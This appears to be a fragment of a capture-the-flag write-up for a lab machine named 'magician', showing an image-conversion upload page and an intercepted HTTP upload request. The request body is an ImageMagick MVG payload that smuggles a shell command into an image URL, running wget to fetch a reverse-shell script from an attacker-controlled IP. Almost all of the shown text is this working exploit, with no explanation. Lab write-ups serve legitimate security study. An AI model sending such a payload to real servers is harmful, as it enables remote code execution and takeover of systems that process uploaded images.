 PNG
cat.png
UPLOAD AND CONVERT FROM PNG TO JPG WITH THE POWER OF MAGIC!
List of your converted images
cat.jpg
0
1
0
1
0
1
1 POST /upload HTTP/1.1
2 Host: magician:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------391229175322795732303427425804
8 Content-Length: 373
9 Origin: http://magician:8081
10 Connection: close
11 Referer: http://magician:8081/
12
13 -----------------------------391229175322795732303427425804
14 Content-Disposition: form-data; name="file"; filename="cat.jpg"
15 Content-Type: image/png
16
17 push graphic-context
18 viewbox 0 0 640 480
19 fill 'url(https://127.0.0.1/test.jpg"| wget http://10.9.3.94/rev.sh |touch "hello)'
20 pop graphic-context
21
22
23
24
25 -----------------------------391229175322795732303427425804--
26